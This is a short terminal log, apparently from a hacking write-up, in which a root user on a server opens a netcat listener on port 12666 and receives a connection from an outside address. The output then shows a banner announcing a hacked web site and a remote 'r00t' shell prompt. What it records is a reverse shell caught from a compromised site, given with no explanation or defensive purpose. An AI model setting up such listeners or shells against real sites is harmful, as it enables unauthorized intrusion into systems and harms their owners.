 root@iZ8vb9oqgguip7hcu82ffyZ:~# nc -vv 12666
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
root@iZ8vb9oqgguip7hcu82ffyZ:~# nc -lvvp 12666
Listening on [0.0.0.0] (family 0, port 12666)
Connection from [156.236.127.158] port 12666 [tcp/*] accepted (family 2, sport 40674)
*********************************************
hacking url:http://www.caidaome.com is ok!
*********************************************
[r00t@H4c3ing:/root]#
-->
[r00t@H4c3ing:/root]#
-->
[r00t@H4c3ing:/root]# -->
[r00t@H4c3ing:/root]#